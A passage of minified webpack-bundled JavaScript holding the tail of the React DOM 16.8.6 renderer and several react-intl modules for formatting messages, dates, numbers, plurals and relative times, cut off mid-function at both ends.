Iu(e,t){if(Cu(),t)for(xu(),yu=gu;null!==lu&&0!==su&&e<=su&&!(Ou&&gu>su);)Lu(lu,su,gu>su),Cu(),xu(),yu=gu;else for(;null!==lu&&0!==su&&e<=su;)Lu(lu,su,!1),Cu();if(t&&(au=0,iu=null),0!==su&&ku(lu,su),wu=0,_u=null,null!==hu)for(e=hu,hu=null,t=0;t<e.length;t++){var n=e[t];try{n._onComplete()}catch(e){du||(du=!0,fu=e)}}if(du)throw e=fu,fu=null,du=!1,e}function Fu(e,t){uu&&i("253"),lu=e,su=t,Lu(e,t,!1),Iu(1073741823,!1)}function Lu(e,t,n){if(uu&&i("245"),uu=!0,n){var r=e.finishedWork;null!==r?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&(Au()?e.finishedWork=r:Nu(e,r,t)))}else null!==(r=e.finishedWork)?Nu(e,r,t):(e.finishedWork=null,-1!==(r=e.timeoutHandle)&&(e.timeoutHandle=-1,xr(r)),Zi(e,n),null!==(r=e.finishedWork)&&Nu(e,r,t));uu=!1}function Nu(e,t,n){var r=e.firstBatch;if(null!==r&&r._expirationTime>=n&&(null===hu?hu=[r]:hu.push(r),r._defer))return e.finishedWork=t,void(e.expirationTime=0);e.finishedWork=null,e===_u?wu++:(_u=e,wu=0),a.unstable_runWithPriority(a.unstable_ImmediatePriority,(function(){Vi(e,t)}))}function Mu(e){null===lu&&i("246"),lu.expirationTime=0,du||(du=!0,fu=e)}function Hu(e,t){var n=pu;pu=!0;try{return e(t)}finally{(pu=n)||uu||Iu(1073741823,!1)}}function Du(e,t){if(pu&&!mu){mu=!0;try{return e(t)}finally{mu=!1}}return e(t)}function Ru(e,t,n){pu||uu||0===cu||(Iu(cu,!1),cu=0);var r=pu;pu=!0;try{return a.unstable_runWithPriority(a.unstable_UserBlockingPriority,(function(){return e(t,n)}))}finally{(pu=r)||uu||Iu(1073741823,!1)}}function Wu(e,t,n,r,o){var a=t.current;e:if(n){t:{2===nn(n=n._reactInternalFiber)&&1===n.tag||i("170");var u=n;do{switch(u.tag){case 3:u=u.stateNode.context;break t;case 1:if(Mr(u.type)){u=u.stateNode.__reactInternalMemoizedMergedChildContext;break t}}u=u.return}while(null!==u);i("171"),u=void 0}if(1===n.tag){var l=n.type;if(Mr(l)){n=Wr(n,l,u);break e}}n=u}else n=jr;return null===t.context?t.context=n:t.pendingContext=n,t=o,(o=Ja(r)).payload={element:e},null!==(t=void 0===t?null:t)&&(o.callback=t),$i(),Xa(a,o),tu(a,r),r}function zu(e,t,n,r){var o=t.current;return Wu(e,t,n,o=Ji(Pu(),o),r)}function Uu(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function qu(e){var t=1073741822-25*(1+((1073741822-Pu()+500)/25|0));t>=Ei&&(t=Ei-1),this._expirationTime=Ei=t,this._root=e,this._callbacks=this._next=null,this._hasChildren=this._didComplete=!1,this._children=null,this._defer=!0}function Bu(){this._callbacks=null,this._didCommit=!1,this._onCommit=this._onCommit.bind(this)}function $u(e,t,n){e={current:t=Gr(3,null,null,t?3:0),containerInfo:e,pendingChildren:null,pingCache:null,earliestPendingTime:0,latestPendingTime:0,earliestSuspendedTime:0,latestSuspendedTime:0,latestPingedTime:0,didError:!1,pendingCommitExpirationTime:0,finishedWork:null,timeoutHandle:-1,context:null,pendingContext:null,hydrate:n,nextExpirationTimeToWorkOn:0,expirationTime:0,firstBatch:null,nextScheduledRoot:null},this._internalRoot=t.stateNode=e}function Vu(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function Gu(e,t,n,r,o){var a=n._reactRootContainer;if(a){if("function"==typeof o){var i=o;o=function(){var e=Uu(a._internalRoot);i.call(e)}}null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}else{if(a=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new $u(e,!1,t)}(n,r),"function"==typeof o){var u=o;o=function(){var e=Uu(a._internalRoot);u.call(e)}}Du((function(){null!=e?a.legacy_renderSubtreeIntoContainer(e,t,o):a.render(t,o)}))}return Uu(a._internalRoot)}function Ku(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;return Vu(t)||i("200"),function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:Ze,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}(e,t,null,n)}Ee=function(e,t,n){switch(t){case"input":if(kt(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var o=R(r);o||i("90"),Be(r),kt(r,o)}}}break;case"textarea":Xn(e,n);break;case"select":null!=(t=n.value)&&Qn(e,!!n.multiple,t,!1)}},qu.prototype.render=function(e){this._defer||i("250"),this._hasChildren=!0,this._children=e;var t=this._root._internalRoot,n=this._expirationTime,r=new Bu;return Wu(e,t,null,n,r._onCommit),r},qu.prototype.then=function(e){if(this._didComplete)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},qu.prototype.commit=function(){var e=this._root._internalRoot,t=e.firstBatch;if(this._defer&&null!==t||i("251"),this._hasChildren){var n=this._expirationTime;if(t!==this){this._hasChildren&&(n=this._expirationTime=t._expirationTime,this.render(this._children));for(var r=null,o=t;o!==this;)r=o,o=o._next;null===r&&i("251"),r._next=o._next,this._next=t,e.firstBatch=this}this._defer=!1,Fu(e,n),t=this._next,this._next=null,null!==(t=e.firstBatch=t)&&t._hasChildren&&t.render(t._children)}else this._next=null,this._defer=!1},qu.prototype._onComplete=function(){if(!this._didComplete){this._didComplete=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++)(0,e[t])()}},Bu.prototype.then=function(e){if(this._didCommit)e();else{var t=this._callbacks;null===t&&(t=this._callbacks=[]),t.push(e)}},Bu.prototype._onCommit=function(){if(!this._didCommit){this._didCommit=!0;var e=this._callbacks;if(null!==e)for(var t=0;t<e.length;t++){var n=e[t];"function"!=typeof n&&i("191",n),n()}}},$u.prototype.render=function(e,t){var n=this._internalRoot,r=new Bu;return null!==(t=void 0===t?null:t)&&r.then(t),zu(e,n,null,r._onCommit),r},$u.prototype.unmount=function(e){var t=this._internalRoot,n=new Bu;return null!==(e=void 0===e?null:e)&&n.then(e),zu(null,t,null,n._onCommit),n},$u.prototype.legacy_renderSubtreeIntoContainer=function(e,t,n){var r=this._internalRoot,o=new Bu;return null!==(n=void 0===n?null:n)&&o.then(n),zu(t,r,e,o._onCommit),o},$u.prototype.createBatch=function(){var e=new qu(this),t=e._expirationTime,n=this._internalRoot,r=n.firstBatch;if(null===r)n.firstBatch=e,e._next=null;else{for(n=null;null!==r&&r._expirationTime>=t;)n=r,r=r._next;e._next=r,null!==n&&(n._next=e)}return e},Fe=Hu,Le=Ru,Ne=function(){uu||0===cu||(Iu(cu,!1),cu=0)};var Zu={createPortal:Ku,findDOMNode:function(e){if(null==e)return null;if(1===e.nodeType)return e;var t=e._reactInternalFiber;return void 0===t&&("function"==typeof e.render?i("188"):i("268",Object.keys(e))),null===(e=on(t))?null:e.stateNode},hydrate:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!0,n)},render:function(e,t,n){return Vu(t)||i("200"),Gu(null,e,t,!1,n)},unstable_renderSubtreeIntoContainer:function(e,t,n,r){return Vu(n)||i("200"),(null==e||void 0===e._reactInternalFiber)&&i("38"),Gu(e,t,n,!1,r)},unmountComponentAtNode:function(e){return Vu(e)||i("40"),!!e._reactRootContainer&&(Du((function(){Gu(null,null,e,!1,(function(){e._reactRootContainer=null}))})),!0)},unstable_createPortal:function(){return Ku.apply(void 0,arguments)},unstable_batchedUpdates:Hu,unstable_interactiveUpdates:Ru,flushSync:function(e,t){uu&&i("187");var n=pu;pu=!0;try{return nu(e,t)}finally{pu=n,Iu(1073741823,!1)}},unstable_createRoot:function(e,t){return Vu(e)||i("299","unstable_createRoot"),new $u(e,!0,null!=t&&!0===t.hydrate)},unstable_flushControlled:function(e){var t=pu;pu=!0;try{nu(e)}finally{(pu=t)||uu||Iu(1073741823,!1)}},__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{Events:[H,D,R,A.injectEventPluginsByName,b,$,function(e){E(e,B)},je,Ie,On,I]}};!function(e){var t=e.findFiberByHostInstance;!function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(t.isDisabled||!t.supportsFiber)return!0;try{var n=t.inject(e);qr=$r((function(e){return t.onCommitFiberRoot(n,e)})),Br=$r((function(e){return t.onCommitFiberUnmount(n,e)}))}catch(e){}}(o({},e,{overrideProps:null,currentDispatcherRef:$e.ReactCurrentDispatcher,findHostInstanceByFiber:function(e){return null===(e=on(e))?null:e.stateNode},findFiberByHostInstance:function(e){return t?t(e):null}}))}({findFiberByHostInstance:M,bundleType:0,version:"16.8.6",rendererPackageName:"react-dom"});var Qu={default:Zu},Ju=Qu&&Zu||Qu;e.exports=Ju.default||Ju},78325:(e,t,n)=>{"use strict";!function e(){if("undefined"!=typeof __REACT_DEVTOOLS_GLOBAL_HOOK__&&"function"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE)try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(e){console.error(e)}}(),e.exports=n(76067)},7759:function(e,t,n){"use strict";var r=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var o,a,i=n(63696),u=n(77976),l=n(78030);!function(e){e.formatDate="FormattedDate",e.formatTime="FormattedTime",e.formatNumber="FormattedNumber",e.formatList="FormattedList"}(o||(o={})),function(e){e.formatDate="FormattedDateParts",e.formatTime="FormattedTimeParts",e.formatNumber="FormattedNumberParts",e.formatList="FormattedListParts"}(a||(a={})),t.FormattedNumberParts=function(e){return i.createElement(l.Context.Consumer,null,(function(t){u.invariantIntlContext(t);var n=e.value,o=e.children,a=r(e,["value","children"]);return o(t.formatNumberToParts(n,a))}))},t.FormattedNumberParts.displayName="FormattedNumberParts",t.createFormattedDateTimePartsComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,i=r(t,["value","children"]),l="string"==typeof o?new Date(o||0):o;return a("formatDate"===e?n.formatDateToParts(l,i):n.formatTimeToParts(l,i))}))};return t.displayName=a[e],t},t.createFormattedComponent=function(e){var t=function(t){return i.createElement(l.Context.Consumer,null,(function(n){u.invariantIntlContext(n);var o=t.value,a=t.children,l=r(t,["value","children"]),s=n[e](o,l);if("function"==typeof a)return a(s);var c=n.textComponent||i.Fragment;return i.createElement(c,null,s)}))};return t.displayName=o[e],t}},11539:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(64881),l=n(78030),s=n(77976),c=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.render=function(){var e=this;return i.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||s.invariantIntlContext(t);var n=t.formatHTMLMessage,r=t.textComponent,o=e.props,a=o.id,u=o.description,l=o.defaultMessage,c=o.values,d=o.children,f=e.props.tagName;f||(f=r||"span");var p=n({id:a,description:u,defaultMessage:l},c);if("function"==typeof d)return d(p);var m={__html:p};return i.createElement(f,{dangerouslySetInnerHTML:m})}))},t.displayName="FormattedHTMLMessage",t.defaultProps=a({},u.default.defaultProps,{tagName:"span"}),t}(u.default);t.default=c},78030:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(63696),a=n(58486),i=a.default||a,u=n(77976),l=o.createContext(null),s=l.Consumer,c=l.Provider;t.Provider=c,t.Context=l,t.default=function(e,t){var n,a=t||{},l=a.intlPropName,c=void 0===l?"intl":l,d=a.forwardRef,f=void 0!==d&&d,p=a.enforceContext,m=void 0===p||p,h=function(t){return o.createElement(s,null,(function(n){var a;return m&&u.invariantIntlContext(n),o.createElement(e,r({},t,((a={})[c]=n,a),{ref:f?t.forwardedRef:null}))}))};return h.displayName="injectIntl("+((n=e).displayName||n.name||"Component")+")",h.WrappedComponent=e,i(f?o.forwardRef((function(e,t){return o.createElement(h,r({},e,{forwardedRef:t}))})):h,e)}},64881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)},i=this&&this.__rest||function(e,t){var n={};for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.indexOf(r)<0&&(n[r]=e[r]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(e);o<r.length;o++)t.indexOf(r[o])<0&&(n[r[o]]=e[r[o]])}return n};Object.defineProperty(t,"__esModule",{value:!0});var u=n(63696),l=n(78030),s=n(37562),c=n(77976),d=n(40797),f=d.default||d,p=function(e,t){return s.formatMessage(a({},c.DEFAULT_INTL_CONFIG,{locale:"en"}),c.createFormatters(),e,t)},m=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return o(t,e),t.prototype.shouldComponentUpdate=function(e){var t=this.props,n=t.values,r=i(t,["values"]),o=e.values,a=i(e,["values"]);return!f(o,n)||!f(r,a)},t.prototype.render=function(){var e=this;return u.createElement(l.Context.Consumer,null,(function(t){e.props.defaultMessage||c.invariantIntlContext(t);var n=t||{},r=n.formatMessage,o=void 0===r?p:r,a=n.textComponent,i=void 0===a?u.Fragment:a,l=e.props,s=l.id,d=l.description,f=l.defaultMessage,m=l.values,h=l.children,v=l.tagName,g=void 0===v?i:v,y=o({id:s,description:d,defaultMessage:f},m);return Array.isArray(y)||(y=[y]),"function"==typeof h?h.apply(void 0,y):g?u.createElement.apply(u,[g,null].concat(y)):y}))},t.displayName="FormattedMessage",t.defaultProps={values:{}},t}(u.Component);t.default=m},16774:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=function(e){var t=e.value,n=e.other,o=e.children,a=e.intl,i=a.formatPlural,u=a.textComponent,l=e[i(t,e)]||n;return"function"==typeof o?o(l):u?r.createElement(u,null,l):l};a.defaultProps={type:"cardinal"},a.displayName="FormattedPlural",t.default=o.default(a)},57881:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(99411),c=n(99292),d=n(38824),f=n(82684),p=n(18235),m=n(37562),h=n(40797),v=n(74729),g=h.default||h;function y(e){return{locale:e.locale,timeZone:e.timeZone,formats:e.formats,textComponent:e.textComponent,messages:e.messages,defaultLocale:e.defaultLocale,defaultFormats:e.defaultFormats,onError:e.onError}}function b(e,t){var n=l.createFormatters(t),r=a({},l.DEFAULT_INTL_CONFIG,e);if(!r.locale||!s.default(r.locale)){var o=r.locale,i=r.defaultLocale,u=r.onError;"function"==typeof u&&u(l.createError('Missing locale data for locale: "'+o+'". Using default locale: "'+i+'" as fallback.')),r.locale=r.defaultLocale||"en"}return a({},r,{formatters:n,formatNumber:c.formatNumber.bind(null,r,n.getNumberFormat),formatNumberToParts:c.formatNumberToParts.bind(null,r,n.getNumberFormat),formatRelativeTime:d.formatRelativeTime.bind(null,r,n.getRelativeTimeFormat),formatDate:f.formatDate.bind(null,r,n.getDateTimeFormat),formatDateToParts:f.formatDateToParts.bind(null,r,n.getDateTimeFormat),formatTime:f.formatTime.bind(null,r,n.getDateTimeFormat),formatTimeToParts:f.formatTimeToParts.bind(null,r,n.getDateTimeFormat),formatPlural:p.formatPlural.bind(null,r,n.getPluralRules),formatMessage:m.formatMessage.bind(null,r,n),formatHTMLMessage:m.formatHTMLMessage.bind(null,r,n),formatList:v.formatList.bind(null,r,n.getListFormat)})}t.createIntl=b;var w=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.cache=l.createIntlCache(),t.state={cache:t.cache,intl:b(y(t.props),t.cache),prevConfig:y(t.props)},t}return o(t,e),t.getDerivedStateFromProps=function(e,t){var n=t.prevConfig,r=t.cache,o=y(e);return g(n,o)?null:{intl:b(o,r),prevConfig:o}},t.prototype.render=function(){return l.invariantIntlContext(this.state.intl),i.createElement(u.Provider,{value:this.state.intl},this.props.children)},t.displayName="IntlProvider",t.defaultProps=l.DEFAULT_INTL_CONFIG,t}(i.PureComponent);t.default=w},12036:function(e,t,n){"use strict";var r,o=this&&this.__extends||(r=function(e,t){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},r(e,t)},function(e,t){function n(){this.constructor=e}r(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),a=this&&this.__assign||function(){return a=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},a.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var i=n(63696),u=n(78030),l=n(77976),s=n(32091),c=s.default||s,d=3600;function f(e){var t=Math.abs(e);return t<60?"second":t<d?"minute":t<86400?"hour":"day"}function p(e){switch(e){case"second":return 1;case"minute":return 60;case"hour":return d;default:return 86400}}function m(e,t){if(!e)return 0;switch(t){case"second":return e;case"minute":return 60*e;default:return e*d}}var h=["second","minute","hour"];function v(e){return void 0===e&&(e="second"),h.includes(e)}var g=function(e){function t(t){var n,r,o=e.call(this,t)||this;return o._updateTimer=null,o.state={prevUnit:o.props.unit,prevValue:o.props.value,currentValueInSeconds:v(o.props.unit)?m(o.props.value,o.props.unit):0},n=t.updateIntervalInSeconds,r=t.unit,c(!n||n&&v(r),"Cannot schedule update with unit longer than hour"),o}return o(t,e),t.prototype.scheduleNextUpdate=function(e,t){var n=this,r=e.updateIntervalInSeconds,o=e.unit,a=t.currentValueInSeconds;if(clearTimeout(this._updateTimer),this._updateTimer=null,r&&v(o)){var i=a-r,u=f(i);if("day"!==u){var l=p(u),s=i-i%l,c=s>=a?s-l:s,d=Math.abs(c-a);this._updateTimer=setTimeout((function(){return n.setState({currentValueInSeconds:c})}),1e3*d)}}},t.prototype.componentDidMount=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentDidUpdate=function(){this.scheduleNextUpdate(this.props,this.state)},t.prototype.componentWillUnmount=function(){clearTimeout(this._updateTimer),this._updateTimer=null},t.getDerivedStateFromProps=function(e,t){return e.unit!==t.prevUnit||e.value!==t.prevValue?{prevValue:e.value,prevUnit:e.unit,currentValueInSeconds:v(e.unit)?m(e.value,e.unit):0}:null},t.prototype.render=function(){var e=this;return i.createElement(u.Context.Consumer,null,(function(t){l.invariantIntlContext(t);var n=t.formatRelativeTime,r=t.textComponent,o=e.props,u=o.children,s=o.value,c=o.unit,d=o.updateIntervalInSeconds,m=e.state.currentValueInSeconds,h=s||0,g=c;if(v(c)&&"number"==typeof m&&d){var y=p(g=f(m));h=Math.round(m/y)}var b=n(h,g,a({},e.props));return"function"==typeof u?u(b):r?i.createElement(r,null,b):b}))},t.displayName="FormattedRelativeTime",t.defaultProps={value:0,unit:"second"},t}(i.PureComponent);t.FormattedRelativeTime=g,t.default=g},48874:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(78030),a=n(77976);t.default=function(){var e=r.useContext(o.Context);return a.invariantIntlContext(e),e}},82684:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(77976),a=["localeMatcher","formatMatcher","timeZone","hour12","weekday","era","year","month","day","hour","minute","second","timeZoneName"];function i(e,t,n,i){var u=e.locale,l=e.formats,s=e.onError,c=e.timeZone;void 0===i&&(i={});var d=i.format,f=r({},c&&{timeZone:c},d&&o.getNamedFormat(l,t,d,s)),p=o.filterProps(i,a,f);return"time"!==t||p.hour||p.minute||p.second||(p=r({},p,{hour:"numeric",minute:"numeric"})),n(u,p)}t.getFormatter=i,t.formatDate=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return String(a)},t.formatTime=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).format(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return String(a)},t.formatDateToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"date",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting date.",t))}return[]},t.formatTimeToParts=function(e,t,n,r){void 0===r&&(r={});var a="string"==typeof n?new Date(n||0):n;try{return i(e,"time",t,r).formatToParts(a)}catch(t){e.onError(o.createError("Error formatting time.",t))}return[]}},74729:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type","style"],a=Date.now();t.formatList=function(e,t,n,i){var u=e.locale,l=e.onError;void 0===i&&(i={}),Intl.ListFormat||l(r.createError('Intl.ListFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-listformat"\n'));var s=r.filterProps(i,o);try{var c={},d=n.map((function(e,t){if("object"==typeof e){var n=function(e){return a+"_"+e+"_"+a}(t);return c[n]=e,n}return String(e)}));return Object.keys(c).length?t(u,s).formatToParts(d).reduce((function(e,t){var n=t.value;return c[n]?e.push(c[n]):"string"==typeof e[e.length-1]?e[e.length-1]+=n:e.push(n),e}),[]):t(u,s).format(d)}catch(e){l(r.createError("Error formatting list.",e))}return n}},37562:function(e,t,n){"use strict";var r=this&&this.__assign||function(){return r=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},r.apply(this,arguments)};Object.defineProperty(t,"__esModule",{value:!0});var o=n(32091),a=o.default||o,i=n(77976),u=n(77725);function l(e,t){return Object.keys(e).reduce((function(n,o){return n[o]=r({timeZone:t},e[o]),n}),{})}function s(e,t){return Object.keys(r({},e,t)).reduce((function(n,o){return n[o]=r({},e[o]||{},t[o]||{}),n}),{})}function c(e,t){if(!t)return e;var n=u.default.formats;return r({},n,e,{date:s(l(n.date,t),l(e.date||{},t)),time:s(l(n.time,t),l(e.time||{},t))})}function d(e,t,n,r){var o=e.locale,u=e.formats,l=e.messages,s=e.defaultLocale,d=e.defaultFormats,f=e.onError,p=e.timeZone;void 0===n&&(n={id:""}),void 0===r&&(r={});var m=n.id,h=n.defaultMessage;if(a(m,"[React Intl] An `id` must be provided to format a message."),!m)throw new Error("[React Intl] An `id` must be provided to format a message.");var v=l&&l[m];u=c(u,p),d=c(d,p);var g=[];if(v)try{g=t.getMessageFormat(v,o,u,{formatters:t}).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":""),e))}else(!h||o&&o.toLowerCase()!==s.toLowerCase())&&f(i.createError('Missing message: "'+m+'" for locale: "'+o+'"'+(h?", using default message as fallback.":"")));if(!g.length&&h)try{g=t.getMessageFormat(h,s,d).formatHTMLMessage(r)}catch(e){f(i.createError('Error formatting the default message for: "'+m+'"',e))}return g.length?1===g.length&&"string"==typeof g[0]?g[0]||h||m:g:(f(i.createError('Cannot format message: "'+m+'", using message '+(v||h?"source":"id")+" as fallback.")),"string"==typeof v?v||h||m:h||m)}t.formatMessage=d,t.formatHTMLMessage=function(e,t,n,r){return void 0===n&&(n={id:""}),void 0===r&&(r={}),d(e,t,n,Object.keys(r).reduce((function(e,t){var n=r[t];return e[t]="string"==typeof n?i.escape(n):n,e}),{}))}},99292:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","style","currency","currencyDisplay","unit","unitDisplay","useGrouping","minimumIntegerDigits","minimumFractionDigits","maximumFractionDigits","minimumSignificantDigits","maximumSignificantDigits","compactDisplay","currencyDisplay","currencySign","notation","signDisplay","unit","unitDisplay"];function a(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=l&&r.getNamedFormat(i,"number",l,u)||{};return t(a,r.filterProps(n,o,s))}t.getFormatter=a,t.formatNumber=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).format(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return String(n)},t.formatNumberToParts=function(e,t,n,o){void 0===o&&(o={});try{return a(e,t,o).formatToParts(n)}catch(t){e.onError(r.createError("Error formatting number.",t))}return[]}},18235:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["localeMatcher","type"];t.formatPlural=function(e,t,n,a){var i=e.locale,u=e.onError;void 0===a&&(a={}),Intl.PluralRules||u(r.createError('Intl.PluralRules is not available in this environment.\nTry polyfilling it using "@formatjs/intl-pluralrules"\n'));var l=r.filterProps(a,o);try{return t(i,l).select(n)}catch(e){u(r.createError("Error formatting plural.",e))}return"other"}},38824:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(77976),o=["numeric","style"];t.formatRelativeTime=function(e,t,n,a,i){void 0===i&&(i={}),a||(a="second"),Intl.RelativeTimeFormat||e.onError(r.createError('Intl.RelativeTimeFormat is not available in this environment.\nTry polyfilling it using "@formatjs/intl-relativetimeformat"\n'));try{return function(e,t,n){var a=e.locale,i=e.formats,u=e.onError;void 0===n&&(n={});var l=n.format,s=!!l&&r.getNamedFormat(i,"relative",l,u)||{};return t(a,r.filterProps(n,o,s))}(e,t,i).format(n,a)}catch(t){e.onError(r.createError("Error formatting relative time.",t))}return String(n)}},41485:(e,t,n)=>{"use strict";var r=n(87577);t.defineMessages=r.defineMessages;var o=n(7759),a=n(78030);t.injectIntl=a.default,t.RawIntlProvider=a.Provider,a.Context,n(48874).default;var i=n(57881);i.default,t.createIntl=i.createIntl,o.createFormattedComponent("formatDate"),o.createFormattedComponent("formatTime"),o.createFormattedComponent("formatNumber"),o.createFormattedComponent("formatList"),o.createFormattedDateTimePartsComponent("formatDate"),o.createFormattedDateTimePartsComponent("formatTime"),n(7759).FormattedNumberParts,n(12036).default,n(16774).default;var u=n(64881);t.FormattedMessage=u.default,n(11539).default,n(77976).createIntlCache},77976:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=n(63696),o=n(77725),a=n(37613),i=n(32091),u=i.default||i,l={38:"&amp;",62:"&gt;",60:"&lt;",34:"&quot;",39:"&#x27;"},s=/[&><"']/g;function c(e,t){return"[React Intl] "+e+(t?"\n"+t.stack:"")}function d(e){}t.escape=function(e){return(""+e).replace(s,(function(e){return l[e.charCodeAt(0)]}))},t.filterProps=function(e,t,n){return void 0===n&&(n={}),t.reduce((function(t,r){return r in e?t[r]=e[r]:r in 